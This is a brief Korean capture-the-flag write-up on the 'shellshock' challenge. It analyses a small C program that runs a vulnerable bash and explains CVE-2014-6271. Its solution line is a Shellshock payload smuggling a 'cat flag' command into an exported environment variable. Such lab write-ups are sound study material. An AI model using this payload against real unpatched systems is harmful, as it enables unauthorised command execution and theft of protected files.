[문제]

[풀이]





보호기법 분석

- 64bits 바이너리

- 카나리 없음

- NX bits 존재

- PIE 없음

소스코드 분석 - shellshock.c

#include <stdio.h>

int main(){

setresuid(getegid(), getegid(), getegid());

setresgid(getegid(), getegid(), getegid());

system("/home/shellshock/bash -c 'echo shock_me'");

return 0;

}

- 소스코드는 굉장히 간단함

- 권한을 일시적으로 상승시켜서 /home/shellshock/bash를 실행함

shellshock에 대해

- shellshock 취약점 공격 원리는 export로 정의하는 환경 변수 속에 명령을 집어넣는 것!

- 뭔가.. 옛날에 적었던 풀이가 더 잘적은 것 같다..ㅎ 풀이 적다가 지우고 그냥 첨부함!(shellshock)

문제 해결

💡 export b='() { :;};cat flag’

flag

🍒 only if I knew CVE-2014-6271 ten years ago..!!